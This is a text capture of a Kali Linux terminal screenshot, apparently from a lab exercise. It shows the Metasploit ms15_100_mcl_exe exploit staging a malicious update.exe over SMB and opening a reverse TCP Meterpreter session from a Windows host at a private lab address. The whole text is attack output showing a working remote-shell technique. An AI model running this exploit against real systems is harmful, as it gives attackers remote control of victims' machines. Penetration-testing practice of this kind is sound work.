 kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
LHOST => 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl
[*] Sending stage (175174 bytes) to 192.168.64.129
[*] Meterpreter session 1 opened (192.168.64.128:4444 -> 192.168.64.129:49355)
at 2021-10-04 13:34:40 -0400
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/wind WIN-B0OA6SQ69VJ\RKW- 192.168.64.128:4444
ows PostGrad @ WIN-B0OA6 -> 192.168.64.129:49
SQ69VJ 355 (192.168.64.129)
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >